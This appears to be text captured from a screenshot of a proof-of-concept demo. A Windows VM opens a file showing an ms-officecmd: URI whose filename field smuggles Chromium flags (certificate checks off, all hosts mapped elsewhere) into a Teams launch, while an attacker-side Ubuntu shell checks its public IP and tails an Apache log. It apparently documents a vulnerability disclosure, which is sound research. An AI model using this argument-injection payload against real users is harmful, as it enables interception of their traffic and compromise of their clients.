 Activities Terminal Mai 13 12:05 en
office [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
host-rules.html
File C:/Users/lukas/Documents/host-rules.html
ms-officecmd:{"LocalProviders.LaunchOfficeAppForResult": {"details": {"appId": 5, "name": "irrelevant", "discovered": {"command": "teams.exe", "uri": "msteams"}}, "filename": "a:/b/ --ignore-certificate-errors --host-rules=\"MAP * 54571215\""}}
ubuntu@ip-172-31-39-54: ~
ubuntu@ip-172-31-39-54:~$ curl ifconfig.co
3.64.176.207
ubuntu@ip-172-31-39-54:~$ tail -f /var/log/apache2/access_no_get_params.log
PC
0:00